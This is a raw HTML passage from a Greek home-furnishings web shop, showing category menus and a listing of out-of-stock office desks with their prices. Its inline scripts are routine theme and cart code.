                                                <li data-image="image/cache//categories/eidiraptikis-250x250.jpg"><a href="http://www.botos.gr/eidi-spitiou/leuka-eidi/eidi-raptikis">Ειδή Ραπτικής</a></li>
                                                <li data-image="image/cache//categories/epistromata-250x250.jpg"><a href="http://www.botos.gr/eidi-spitiou/leuka-eidi/epistromata">Επιστρώματα</a></li>
                                                <li data-image="image/cache//categories/kouverli-250x250.jpeg"><a href="http://www.botos.gr/eidi-spitiou/leuka-eidi/koyverli">Κουβερλί</a></li>
                                                <li data-image="image/cache//categories/kourtines-250x250.jpg"><a href="http://www.botos.gr/eidi-spitiou/leuka-eidi/kourtines">Κουρτίνες</a></li>
                                                <li data-image="image/cache//categories/maksilaria-250x250.jpg"><a href="http://www.botos.gr/eidi-spitiou/leuka-eidi/maksilaria">Μαξιλάρια</a></li>
                                                <li data-image="image/cache//categories/trapezomantila-250x250.jpg"><a href="http://www.botos.gr/eidi-spitiou/leuka-eidi/trapezomantila">Τραπεζομάντηλα</a></li>
                                                <li data-image="image/cache//categories/yfasmata-250x250.jpg"><a href="http://www.botos.gr/eidi-spitiou/leuka-eidi/yfasmata">Υφάσματα</a></li>
                                                <li data-image="image/cache//categories/xalapata-250x250.jpg"><a href="http://www.botos.gr/eidi-spitiou/leuka-eidi/xalia-patakia-moketes">Χαλιά - Πατάκια - Μοκέτες</a></li>
                                                <li data-image="image/cache//categories/paploma-250x250.jpg"><a href="http://www.botos.gr/eidi-spitiou/leuka-eidi/paplomata">Παπλώματα</a></li>
                                                <li data-image="image/cache//categories/set_leukon-250x250.jpeg"><a href="http://www.botos.gr/eidi-spitiou/leuka-eidi/set-leukon-eidon">Σετ Λευκών Ειδών</a></li>
                                                                    </ul>
                                        <span class="clearfix"> </span>
                </div>
            </div>
                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-right menu-no-image">
                <div>
                    <h3><a href="http://www.botos.gr/eidi-spitiou/fotismos">Φωτισμός</a></h3>
                                                            <ul>
                                                <li data-image="image/cache//categories/kremastafwtistika-250x250.jpg"><a href="http://www.botos.gr/eidi-spitiou/fotismos/kremasta-fotistika-orofis">Κρεμαστά Φωτιστικά Οροφής</a></li>
                                                <li data-image="image/cache//categories/paidikafwsorofis-250x250.jpg"><a href="http://www.botos.gr/eidi-spitiou/fotismos/paidika-fwtistika-orofis">Παιδικά Φωτιστικά Οροφής</a></li>
                                                <li data-image="image/cache//categories/portatif-250x250.jpg"><a href="http://www.botos.gr/eidi-spitiou/fotismos/portatif">Πορτατίφ</a></li>
                                                <li data-image="image/cache//categories/dapedoufwtistiko-250x250.gif"><a href="http://www.botos.gr/eidi-spitiou/fotismos/fotistika-dapedou">Φωτιστικά Δαπέδου</a></li>
                                                <li data-image="image/cache//categories/fotistikatoixou-250x250.jpg"><a href="http://www.botos.gr/eidi-spitiou/fotismos/fotistika-toixou">Φωτιστικά Τοίχου</a></li>
                                                                    </ul>
                                        <span class="clearfix"> </span>
                </div>
            </div>
                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-right menu-no-image">
                <div>
                    <h3><a href="http://www.botos.gr/eidi-spitiou/rouxismos">Ρουχισμός</a></h3>
                                                            <ul>
                                                                    </ul>
                                        <span class="clearfix"> </span>
                </div>
            </div>
                        </div>
            <span class="clearfix"> </span>
        </div>
        <span class="clearfix"> </span>

                                        
        
        <span class="mobile-plus">+</span>
    </li>
        <li class="mega-menu-categories ">
                <a href="http://www.botos.gr/oikiakes-siskeues" ><span class="main-menu-text">Οικιακές Συσκευές</span></a>
                        <div class="mega-menu">
            <div>
                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-right menu-no-image">
                <div>
                    <h3><a href="http://www.botos.gr/oikiakes-siskeues/mikres-oikiakes-syskeues">Μικρές Οικιακές Συσκευές</a></h3>
                                                            <ul>
                                                <li data-image="image/cache//categories/kafetieres-ellinikou-250x250.jpg"><a href="http://www.botos.gr/oikiakes-siskeues/mikres-oikiakes-syskeues/kafetieres-ellinikou">Καφετιέρες Ελληνικού</a></li>
                                                <li data-image="image/cache//categories/siskeues-magirematos-250x250.jpg"><a href="http://www.botos.gr/oikiakes-siskeues/mikres-oikiakes-syskeues/skeui-mageirematos">Σκευή Μαγειρικής</a></li>
                                                                    </ul>
                                        <span class="clearfix"> </span>
                </div>
            </div>
                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-right menu-no-image">
                <div>
                    <h3><a href="http://www.botos.gr/oikiakes-siskeues/megales-oikiakes-syskeues">Μεγάλες Οικιακές Συσκευές</a></h3>
                                                            <ul>
                                                <li data-image="image/cache//categories/aporofitires-250x250.jpg"><a href="http://www.botos.gr/oikiakes-siskeues/megales-oikiakes-syskeues/aporofitires-kouzinas">Απορροφητήρες Κουζίνας</a></li>
                                                <li data-image="image/cache//categories/esties-250x250.jpg"><a href="http://www.botos.gr/oikiakes-siskeues/megales-oikiakes-syskeues/esties-kouzinas">Εντοιχιζόμενες Κουζίνες</a></li>
                                                <li data-image="image/cache//categories/katapsixtes-250x250.jpeg"><a href="http://www.botos.gr/oikiakes-siskeues/megales-oikiakes-syskeues/katapsixtes">Καταψύκτες</a></li>
                                                <li data-image="image/cache//categories/kouzina-250x250.jpg"><a href="http://www.botos.gr/oikiakes-siskeues/megales-oikiakes-syskeues/kouzines-kai-fournakia">Κουζίνες &amp; Φουρνάκια</a></li>
                                                <li data-image="image/cache//categories/plintiria-piaton-250x250.jpg"><a href="http://www.botos.gr/oikiakes-siskeues/megales-oikiakes-syskeues/plintiria-piaton">Πλυντήρια Πιάτων</a></li>
                                                <li data-image="image/cache//categories/plintiria-rouxon-250x250.jpg"><a href="http://www.botos.gr/oikiakes-siskeues/megales-oikiakes-syskeues/plintiria-rouxon">Πλυντήρια Ρούχων</a></li>
                                                <li data-image="image/cache//categories/fournoi-mikrokimaton-250x250.jpg"><a href="http://www.botos.gr/oikiakes-siskeues/megales-oikiakes-syskeues/fournoi-mikrokimaton">Φούρνοι Μικροκυμάτων</a></li>
                                                <li data-image="image/cache//categories/psygeia-250x250.jpg"><a href="http://www.botos.gr/oikiakes-siskeues/megales-oikiakes-syskeues/psigeia">Ψυγεία</a></li>
                                                                    </ul>
                                        <span class="clearfix"> </span>
                </div>
            </div>
                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-right menu-no-image">
                <div>
                    <h3><a href="http://www.botos.gr/oikiakes-siskeues/thermosifones">Θερμοσίφωνες</a></h3>
                                                            <ul>
                                                <li data-image="image/cache//categories/iliakoi-thermosifones-250x250.jpg"><a href="http://www.botos.gr/oikiakes-siskeues/thermosifones/iliakoi-thermosifones">Ηλιακοί θερμοσίφωνες</a></li>
                                                                    </ul>
                                        <span class="clearfix"> </span>
                </div>
            </div>
                        </div>
            <span class="clearfix"> </span>
        </div>
        <span class="clearfix"> </span>

                                        
        
        <span class="mobile-plus">+</span>
    </li>
        <li class="mega-menu-categories ">
                <a href="http://www.botos.gr/diakosmisi" ><span class="main-menu-text">Διακόσμηση</span></a>
                        <div class="mega-menu">
            <div>
                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-right ">
                <div>
                    <h3><a href="http://www.botos.gr/diakosmisi/albums">Albums</a></h3>
                                        <a href="http://www.botos.gr/diakosmisi/albums"><img width="250" height="250" class="lazy" src="image/cache/data/journal2/transparent-250x250.png" data-src="image/cache//categories/album-250x250.jpg" data-default-src="image/cache//categories/album-250x250.jpg" alt="Albums"/></a>
                                                            <ul>
                                                                    </ul>
                                        <span class="clearfix"> </span>
                </div>
            </div>
                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-right ">
                <div>
                    <h3><a href="http://www.botos.gr/diakosmisi/anthi-kai-sintheseis">Άνθη &amp; Συνθέσεις</a></h3>
                                        <a href="http://www.botos.gr/diakosmisi/anthi-kai-sintheseis"><img width="250" height="250" class="lazy" src="image/cache/data/journal2/transparent-250x250.png" data-src="image/cache//categories/anthi-250x250.jpg" data-default-src="image/cache//categories/anthi-250x250.jpg" alt="Άνθη &amp; Συνθέσεις"/></a>
                                                            <ul>
                                                                    </ul>
                                        <span class="clearfix"> </span>
                </div>
            </div>
                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-right ">
                <div>
                    <h3><a href="http://www.botos.gr/diakosmisi/vaza-kai-piateles">Βάζα &amp; Πιατέλες</a></h3>
                                        <a href="http://www.botos.gr/diakosmisi/vaza-kai-piateles"><img width="250" height="250" class="lazy" src="image/cache/data/journal2/transparent-250x250.png" data-src="image/cache//categories/vazo-250x250.jpg" data-default-src="image/cache//categories/vazo-250x250.jpg" alt="Βάζα &amp; Πιατέλες"/></a>
                                                            <ul>
                                                                    </ul>
                                        <span class="clearfix"> </span>
                </div>
            </div>
                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-right ">
                <div>
                    <h3><a href="http://www.botos.gr/diakosmisi/gamos">Γάμος</a></h3>
                                        <a href="http://www.botos.gr/diakosmisi/gamos"><img width="250" height="250" class="lazy" src="image/cache/data/journal2/transparent-250x250.png" data-src="image/cache//categories/wedding-250x250.jpg" data-default-src="image/cache//categories/wedding-250x250.jpg" alt="Γάμος"/></a>
                                                            <ul>
                                                                    </ul>
                                        <span class="clearfix"> </span>
                </div>
            </div>
                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-right ">
                <div>
                    <h3><a href="http://www.botos.gr/diakosmisi/gouria">Γούρια</a></h3>
                                        <a href="http://www.botos.gr/diakosmisi/gouria"><img width="250" height="250" class="lazy" src="image/cache/data/journal2/transparent-250x250.png" data-src="image/cache//categories/gouria-250x250.jpg" data-default-src="image/cache//categories/gouria-250x250.jpg" alt="Γούρια"/></a>
                                                            <ul>
                                                                    </ul>
                                        <span class="clearfix"> </span>
                </div>
            </div>
                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-right ">
                <div>
                    <h3><a href="http://www.botos.gr/diakosmisi/diakosmitika-paravan">Διακοσμητικά Παραβάν</a></h3>
                                        <a href="http://www.botos.gr/diakosmisi/diakosmitika-paravan"><img width="250" height="250" class="lazy" src="image/cache/data/journal2/transparent-250x250.png" data-src="image/cache//categories/paravan-250x250.jpeg" data-default-src="image/cache//categories/paravan-250x250.jpeg" alt="Διακοσμητικά Παραβάν"/></a>
                                                            <ul>
                                                                    </ul>
                                        <span class="clearfix"> </span>
                </div>
            </div>
                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-right ">
                <div>
                    <h3><a href="http://www.botos.gr/diakosmisi/diakosmitika-toixou">Διακοσμητικά Τοίχου</a></h3>
                                        <a href="http://www.botos.gr/diakosmisi/diakosmitika-toixou"><img width="250" height="250" class="lazy" src="image/cache/data/journal2/transparent-250x250.png" data-src="image/cache//categories/diakotoixoi-250x250.jpg" data-default-src="image/cache//categories/diakotoixoi-250x250.jpg" alt="Διακοσμητικά Τοίχου"/></a>
                                                            <ul>
                                                                    </ul>
                                        <span class="clearfix"> </span>
                </div>
            </div>
                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-right ">
                <div>
                    <h3><a href="http://www.botos.gr/diakosmisi/diafora-diakosmitika">Διάφορα Διακοσμητικά</a></h3>
                                        <a href="http://www.botos.gr/diakosmisi/diafora-diakosmitika"><img width="250" height="250" class="lazy" src="image/cache/data/journal2/transparent-250x250.png" data-src="image/cache//categories/diaforadiakosmitika-250x250.jpg" data-default-src="image/cache//categories/diaforadiakosmitika-250x250.jpg" alt="Διάφορα Διακοσμητικά"/></a>
                                                            <ul>
                                                                    </ul>
                                        <span class="clearfix"> </span>
                </div>
            </div>
                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-right ">
                <div>
                    <h3><a href="http://www.botos.gr/diakosmisi/epitrapezia-rologia">Επιτραπέζια Ρολόγια</a></h3>
                                        <a href="http://www.botos.gr/diakosmisi/epitrapezia-rologia"><img width="250" height="250" class="lazy" src="image/cache/data/journal2/transparent-250x250.png" data-src="image/cache//categories/eroloi-250x250.jpg" data-default-src="image/cache//categories/eroloi-250x250.jpg" alt="Επιτραπέζια Ρολόγια"/></a>
                                                            <ul>
                                                                    </ul>
                                        <span class="clearfix"> </span>
                </div>
            </div>
                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-right ">
                <div>
                    <h3><a href="http://www.botos.gr/diakosmisi/epoxiaka-diakosmitika">Εποχιακά Διακοσμητικά</a></h3>
                                        <a href="http://www.botos.gr/diakosmisi/epoxiaka-diakosmitika"><img width="250" height="250" class="lazy" src="image/cache/data/journal2/transparent-250x250.png" data-src="image/cache//categories/epoxiaka-250x250.jpg" data-default-src="image/cache//categories/epoxiaka-250x250.jpg" alt="Εποχιακά Διακοσμητικά"/></a>
                                                            <ul>
                                                                    </ul>
                                        <span class="clearfix"> </span>
                </div>
            </div>
                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-right ">
                <div>
                    <h3><a href="http://www.botos.gr/diakosmisi/kiropigia-keria">Κηροπήγια - Κεριά</a></h3>
                                        <a href="http://www.botos.gr/diakosmisi/kiropigia-keria"><img width="250" height="250" class="lazy" src="image/cache/data/journal2/transparent-250x250.png" data-src="image/cache//categories/kiropigio-250x250.jpg" data-default-src="image/cache//categories/kiropigio-250x250.jpg" alt="Κηροπήγια - Κεριά"/></a>
                                                            <ul>
                                                                    </ul>
                                        <span class="clearfix"> </span>
                </div>
            </div>
                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-right ">
                <div>
                    <h3><a href="http://www.botos.gr/diakosmisi/kornizes">Κορνίζες</a></h3>
                                        <a href="http://www.botos.gr/diakosmisi/kornizes"><img width="250" height="250" class="lazy" src="image/cache/data/journal2/transparent-250x250.png" data-src="image/cache//categories/korniza-250x250.jpg" data-default-src="image/cache//categories/korniza-250x250.jpg" alt="Κορνίζες"/></a>
                                                            <ul>
                                                                    </ul>
                                        <span class="clearfix"> </span>
                </div>
            </div>
                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-right ">
                <div>
                    <h3><a href="http://www.botos.gr/diakosmisi/mpizoutieres">Μπιζουτιέρες</a></h3>
                                        <a href="http://www.botos.gr/diakosmisi/mpizoutieres"><img width="250" height="250" class="lazy" src="image/cache/data/journal2/transparent-250x250.png" data-src="image/cache//categories/bizou-250x250.jpg" data-default-src="image/cache//categories/bizou-250x250.jpg" alt="Μπιζουτιέρες"/></a>
                                                            <ul>
                                                                    </ul>
                                        <span class="clearfix"> </span>
                </div>
            </div>
                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-right ">
                <div>
                    <h3><a href="http://www.botos.gr/diakosmisi/pinakes-kai-kadra">Πίνακες &amp; Κάδρα</a></h3>
                                        <a href="http://www.botos.gr/diakosmisi/pinakes-kai-kadra"><img width="250" height="250" class="lazy" src="image/cache/data/journal2/transparent-250x250.png" data-src="image/cache//categories/pikakas-250x250.jpg" data-default-src="image/cache//categories/pikakas-250x250.jpg" alt="Πίνακες &amp; Κάδρα"/></a>
                                                            <ul>
                                                                    </ul>
                                        <span class="clearfix"> </span>
                </div>
            </div>
                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-right ">
                <div>
                    <h3><a href="http://www.botos.gr/diakosmisi/rologia-toixou">Ρολόγια Τοίχου</a></h3>
                                        <a href="http://www.botos.gr/diakosmisi/rologia-toixou"><img width="250" height="250" class="lazy" src="image/cache/data/journal2/transparent-250x250.png" data-src="image/cache//categories/roloitoixou-250x250.jpg" data-default-src="image/cache//categories/roloitoixou-250x250.jpg" alt="Ρολόγια Τοίχου"/></a>
                                                            <ul>
                                                                    </ul>
                                        <span class="clearfix"> </span>
                </div>
            </div>
                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-right ">
                <div>
                    <h3><a href="http://www.botos.gr/diakosmisi/figoures">Φιγούρες</a></h3>
                                        <a href="http://www.botos.gr/diakosmisi/figoures"><img width="250" height="250" class="lazy" src="image/cache/data/journal2/transparent-250x250.png" data-src="image/cache//categories/figoures-250x250.jpg" data-default-src="image/cache//categories/figoures-250x250.jpg" alt="Φιγούρες"/></a>
                                                            <ul>
                                                                    </ul>
                                        <span class="clearfix"> </span>
                </div>
            </div>
                        </div>
            <span class="clearfix"> </span>
        </div>
        <span class="clearfix"> </span>

                                        
        
        <span class="mobile-plus">+</span>
    </li>
        <li class="drop-down ">
                <a href="http://www.botos.gr/prosfores" ><span class="main-menu-text">Προσφορές</span></a>
                                                <ul><li><a href="http://www.botos.gr/prosfores/to-spiti-thelei-fylliana" >Το σπίτι θέλει Fylliana</a></li></ul>                
        
        <span class="mobile-plus">+</span>
    </li>
    </ul>        </div>
                <script>
            if($(window).width() < 760){
            $('.journal-header-center .journal-links').before($('.journal-header-center .journal-language'));
            $('.journal-header-center .journal-logo').after($('.journal-header-center .journal-search'));
            }
        </script>
            </div>
</header>
<div class="extended-container"><div id="container" class="container j-container">
  <ul class="breadcrumb">
        <li><a href="http://www.botos.gr/">Αρχική</a></li>
        <li><a href="http://www.botos.gr/epipla">Έπιπλα</a></li>
        <li><a href="http://www.botos.gr/epipla/epipla-grafeiou">Έπιπλα Γραφείου</a></li>
        <li><a href="http://www.botos.gr/epipla/epipla-grafeiou/grafeia">Γραφεία</a></li>
      </ul>
  <div class="row"><div id="column-left" class="col-sm-3 hidden-xs side-column ">
    <div id="journal-super-filter-8" class="journal-sf" data-filters-action="index.php?route=module/journal2_super_filter/filters&amp;module_id=8" data-products-action="index.php?route=module/journal2_super_filter/products&amp;module_id=8" data-route="product/category" data-path="84" data-manufacturer="" data-search="" data-tag=""  data-loading-text="Φόρτωση..." data-currency-left="" data-currency-right="€" data-currency-decimal="," data-currency-thousand="." data-category_id="" data-sub_category="" data-st="E.R.">
        <a class="sf-reset hint--top sf-icon" data-hint=""><span class="sf-reset-text"></span><i class="sf-reset-icon"></i></a>
        <input type="hidden" class="sf-page" value="" />
        <div class="sf-price  box" data-min-price="49" data-max-price="396">
    <div class="box-heading">Τιμή</div>
    <div class="box-content">
                <section class="slider" data-min-value="49" data-max-value="396"></section>
            </div>
</div>        <div class="box sf-manufacturer sf-list sf-multi">
    <div class="box-heading">Κατασκευαστές</div>
    <div class="box-content">
        <ul class="">
                                    <li><label><input data-keyword="aline" type="checkbox" name="manufacturer" value="119"><span class="sf-name">Aline (32) </span></label></li>
                                                <li><label><input data-keyword="fylliana" type="checkbox" name="manufacturer" value="58"><span class="sf-name">Fylliana (34) </span></label></li>
                                </ul>
    </div>
</div>    </div>
<script>
    Journal.SuperFilter.init($('#journal-super-filter-8'));
</script>
    <div class="box  static-banners  " style="" id="static-banners-2062734200" >
    <div>
        <div class="box-content ">
            </div>
        </div>
</div>  </div>
                <div id="content" class="col-sm-9">
      <h1 class="heading-title">Γραφεία</h1>
                  <div class="category-info">
                <div class="image"><img width="250" height="250" src="image/cache//categories/grafeia-250x250.jpg" alt="Γραφεία" /></div>
                      </div>
                  <div class="refine-images">
                <script>
          Journal.equalHeight($(".refine-images .refine-image"), '.refine-category-name');
        </script>
      </div>
                  
      
      <div class="product-filter">
        <div class="display">
          <a onclick="Journal.gridView()" class="grid-view"><i style="margin-right: 5px; color: rgb(255, 255, 255); font-size: 32px; top: 1px" data-icon="&#xe689;"></i></a>
          <a onclick="Journal.listView()" class="list-view"><i style="margin-right: 5px; color: rgb(255, 255, 255); font-size: 32px; top: 1px" data-icon="&#xe68c;"></i></a>
        </div>
        <div class="product-compare"><a href="http://www.botos.gr/index.php?route=product/compare" id="compare-total">Σύγκριση Προϊόντων (0)</a></div>
        <div class="limit"><b>Εμφάνιση:</b>
          <select onchange="location = this.value;">
                                    <option value="http://www.botos.gr/epipla/epipla-grafeiou/grafeia?limit=25">25</option>
                                                <option value="http://www.botos.gr/epipla/epipla-grafeiou/grafeia?limit=50" selected="selected">50</option>
                                                <option value="http://www.botos.gr/epipla/epipla-grafeiou/grafeia?limit=75">75</option>
                                                <option value="http://www.botos.gr/epipla/epipla-grafeiou/grafeia?limit=100">100</option>
                                  </select>
        </div>
        <div class="sort"><b>Ταξινόμηση:</b>
          <select onchange="location = this.value;">
                                    <option value="http://www.botos.gr/epipla/epipla-grafeiou/grafeia?sort=p.sort_order&amp;order=ASC" selected="selected">Προεπιλογή</option>
                                                <option value="http://www.botos.gr/epipla/epipla-grafeiou/grafeia?sort=pd.name&amp;order=ASC">Όνομα (A - Ω)</option>
                                                <option value="http://www.botos.gr/epipla/epipla-grafeiou/grafeia?sort=pd.name&amp;order=DESC">Όνομα (Ω - Α)</option>
                                                <option value="http://www.botos.gr/epipla/epipla-grafeiou/grafeia?sort=p.price&amp;order=ASC">Τιμή (Χαμηλή &gt; Υψηλή)</option>
                                                <option value="http://www.botos.gr/epipla/epipla-grafeiou/grafeia?sort=p.price&amp;order=DESC">Τιμή (Υψηλή &gt; Χαμηλή)</option>
                                                <option value="http://www.botos.gr/epipla/epipla-grafeiou/grafeia?sort=rating&amp;order=DESC">Βαθμολογία (Υψηλότερη)</option>
                                                <option value="http://www.botos.gr/epipla/epipla-grafeiou/grafeia?sort=rating&amp;order=ASC">Βαθμολογία (Χαμηλότερη)</option>
                                                <option value="http://www.botos.gr/epipla/epipla-grafeiou/grafeia?sort=p.model&amp;order=ASC">Κωδικός Προϊόντος (Α - Ω)</option>
                                                <option value="http://www.botos.gr/epipla/epipla-grafeiou/grafeia?sort=p.model&amp;order=DESC">Κωδικός Προϊόντος (Ω - Α)</option>
                                  </select>
        </div>
      </div>

      <div class="row main-products product-list" data-grid-classes="xs-50 sm-33 md-50 lg-25 xl-25 display-icon inline-button">
                <div class="product-list-item xs-100 sm-100 md-100 lg-100 xl-100">
          <div class="product-thumb outofstock">
            <div class="image">
              <a href="http://www.botos.gr/epipla/epipla-grafeiou/grafeia/aline-yrafeio-11100901-90-x-60-x-75-cm.html" >
                  <img class="lazy first-image" width="250" height="250" src="image/cache/data/journal2/transparent-250x250.png" data-src="image/cache//aline/11100901-7-250x250.jpg" title="Aline Γραφείο 11100901 90 x 60 x 75 cm" alt="Aline Γραφείο 11100901 90 x 60 x 75 cm" />
              </a>
                                                        <img class="outofstock" width="120" height="120" style="position: absolute; top: 0; left: 0" src="image/cache/bff708b89a688256eca7a512d079ac4d--medium--255-255-255--66-139-202.png" alt="" />
                                                                    </div>
            <div class="product-details">
              <div class="caption">
                <h4 class="name"><a href="http://www.botos.gr/epipla/epipla-grafeiou/grafeia/aline-yrafeio-11100901-90-x-60-x-75-cm.html">Aline Γραφείο 11100901 90 x 60 x 75 cm</a></h4>
                <p class="description">..</p>
                                                <p class="price">
                                    107,50€                                                    </p>
                              </div>
              <div class="button-group">
                                <div class="cart outofstock">
                  <a onclick="addToCart('210015');" class="button hint--top" data-hint="Καλάθι"><i class="button-left-icon"></i><span class="button-cart-text">Καλάθι</span><i class="button-right-icon"></i></a>
                </div>
                                <div class="wishlist"><a onclick="addToWishList('210015');" class="hint--top" data-hint="Επιθυμητό"><i class="wishlist-icon"></i><span class="button-wishlist-text">Επιθυμητό</span></a></div>
                <div class="compare"><a onclick="addToCompare('210015');" class="hint--top" data-hint="Σύγκριση"><i class="compare-icon"></i><span class="button-compare-text">Σύγκριση</span></a></div>
              </div>
            </div>
          </div>
        </div>
                <div class="product-list-item xs-100 sm-100 md-100 lg-100 xl-100">
          <div class="product-thumb outofstock">
            <div class="image">
              <a href="http://www.botos.gr/epipla/epipla-grafeiou/grafeia/aline-yrafeio-11101201-120-x-60-x-75-cm.html" >
                  <img class="lazy first-image" width="250" height="250" src="image/cache/data/journal2/transparent-250x250.png" data-src="image/cache//aline/11101201-7-250x250.jpg" title="Aline Γραφείο 11101201 120 x 60 x 75 cm" alt="Aline Γραφείο 11101201 120 x 60 x 75 cm" />
              </a>
                                                        <img class="outofstock" width="120" height="120" style="position: absolute; top: 0; left: 0" src="image/cache/bff708b89a688256eca7a512d079ac4d--medium--255-255-255--66-139-202.png" alt="" />
                                                                    </div>
            <div class="product-details">
              <div class="caption">
                <h4 class="name"><a href="http://www.botos.gr/epipla/epipla-grafeiou/grafeia/aline-yrafeio-11101201-120-x-60-x-75-cm.html">Aline Γραφείο 11101201 120 x 60 x 75 cm</a></h4>
                <p class="description">..</p>
                                                <p class="price">
                                    134,90€                                                    </p>
                              </div>
              <div class="button-group">
                                <div class="cart outofstock">
                  <a onclick="addToCart('210013');" class="button hint--top" data-hint="Καλάθι"><i class="button-left-icon"></i><span class="button-cart-text">Καλάθι</span><i class="button-right-icon"></i></a>
                </div>
                                <div class="wishlist"><a onclick="addToWishList('210013');" class="hint--top" data-hint="Επιθυμητό"><i class="wishlist-icon"></i><span class="button-wishlist-text">Επιθυμητό</span></a></div>
                <div class="compare"><a onclick="addToCompare('210013');" class="hint--top" data-hint="Σύγκριση"><i class="compare-icon"></i><span class="button-compare-text">Σύγκριση</span></a></div>
              </div>
            </div>
          </div>
        </div>
                <div class="product-list-item xs-100 sm-100 md-100 lg-100 xl-100">
          <div class="product-thumb outofstock">
            <div class="image">
              <a href="http://www.botos.gr/epipla/epipla-grafeiou/grafeia/aline-yrafeio-2sert-11100902-90-x-60-x-75-cm.html" >
                  <img class="lazy first-image" width="250" height="250" src="image/cache/data/journal2/transparent-250x250.png" data-src="image/cache//aline/11100902-7-250x250.jpg" title="Aline Γραφείο 2συρτ. 11100902 90 x 60 x 75 cm" alt="Aline Γραφείο 2συρτ. 11100902 90 x 60 x 75 cm" />
              </a>
                                                        <img class="outofstock" width="120" height="120" style="position: absolute; top: 0; left: 0" src="image/cache/bff708b89a688256eca7a512d079ac4d--medium--255-255-255--66-139-202.png" alt="" />
                                                                    </div>
            <div class="product-details">
              <div class="caption">
                <h4 class="name"><a href="http://www.botos.gr/epipla/epipla-grafeiou/grafeia/aline-yrafeio-2sert-11100902-90-x-60-x-75-cm.html">Aline Γραφείο 2συρτ. 11100902 90 x 60 x 75 cm</a></h4>
                <p class="description">..</p>
                                                <p class="price">
                                    156,00€                                                    </p>
                              </div>
              <div class="button-group">
                                <div class="cart outofstock">
                  <a onclick="addToCart('210014');" class="button hint--top" data-hint="Καλάθι"><i class="button-left-icon"></i><span class="button-cart-text">Καλάθι</span><i class="button-right-icon"></i></a>
                </div>
                                <div class="wishlist"><a onclick="addToWishList('210014');" class="hint--top" data-hint="Επιθυμητό"><i class="wishlist-icon"></i><span class="button-wishlist-text">Επιθυμητό</span></a></div>
                <div class="compare"><a onclick="addToCompare('210014');" class="hint--top" data-hint="Σύγκριση"><i class="compare-icon"></i><span class="button-compare-text">Σύγκριση</span></a></div>
              </div>
            </div>
          </div>
        </div>
                <div class="product-list-item xs-100 sm-100 md-100 lg-100 xl-100">
          <div class="product-thumb outofstock">
            <div class="image">
              <a href="http://www.botos.gr/epipla/epipla-grafeiou/grafeia/aline-yrafeio-2sert-11101202-120-x-60-x-75-cm.html" >
                  <img class="lazy first-image" width="250" height="250" src="image/cache/data/journal2/transparent-250x250.png" data-src="image/cache//aline/11101202-7-250x250.jpg" title="Aline Γραφείο 2συρτ. 11101202 120 x 60 x 75 cm" alt="Aline Γραφείο 2συρτ. 11101202 120 x 60 x 75 cm" />
              </a>
                                                        <img class="outofstock" width="120" height="120" style="position: absolute; top: 0; left: 0" src="image/cache/bff708b89a688256eca7a512d079ac4d--medium--255-255-255--66-139-202.png" alt="" />
                                                                    </div>
            <div class="product-details">
              <div class="caption">
                <h4 class="name"><a href="http://www.botos.gr/epipla/epipla-grafeiou/grafeia/aline-yrafeio-2sert-11101202-120-x-60-x-75-cm.html">Aline Γραφείο 2συρτ. 11101202 120 x 60 x 75 cm</a></h4>
                <p class="description">..</p>
                                                <p class="price">
                                    180,20€                                                    </p>
                              </div>
              <div class="button-group">
                                <div class="cart outofstock">
                  <a onclick="addToCart('210012');" class="button hint--top" data-hint="Καλάθι"><i class="button-left-icon"></i><span class="button-cart-text">Καλάθι</span><i class="button-right-icon"></i></a>
                </div>
                                <div class="wishlist"><a onclick="addToWishList('210012');" class="hint--top" data-hint="Επιθυμητό"><i class="wishlist-icon"></i><span class="button-wishlist-text">Επιθυμητό</span></a></div>
                <div class="compare"><a onclick="addToCompare('210012');" class="hint--top" data-hint="Σύγκριση"><i class="compare-icon"></i><span class="button-compare-text">Σύγκριση</span></a></div>
              </div>
            </div>
          </div>
        </div>
                <div class="product-list-item xs-100 sm-100 md-100 lg-100 xl-100">
          <div class="product-thumb outofstock">
            <div class="image">
              <a href="http://www.botos.gr/epipla/epipla-grafeiou/grafeia/aline-yrafeio-thieethentiko-38mm-oval-11221603-160-x-90-x-74-cm.html" >
                  <img class="lazy first-image" width="250" height="250" src="image/cache/data/journal2/transparent-250x250.png" data-src="image/cache//aline/11221603-7-250x250.jpg" title="Aline Γραφείο Διευθυντικό 38mm Οβάλ 11221603 160 x 90 x 74 cm" alt="Aline Γραφείο Διευθυντικό 38mm Οβάλ 11221603 160 x 90 x 74 cm" />
              </a>
                                                        <img class="outofstock" width="120" height="120" style="position: absolute; top: 0; left: 0" src="image/cache/bff708b89a688256eca7a512d079ac4d--medium--255-255-255--66-139-202.png" alt="" />
                                                                    </div>
            <div class="product-details">
              <div class="caption">
                <h4 class="name"><a href="http://www.botos.gr/epipla/epipla-grafeiou/grafeia/aline-yrafeio-thieethentiko-38mm-oval-11221603-160-x-90-x-74-cm.html">Aline Γραφείο Διευθυντικό 38mm Οβάλ 11221603 160 x 90 x 74 cm</a></h4>
                <p class="description">..</p>
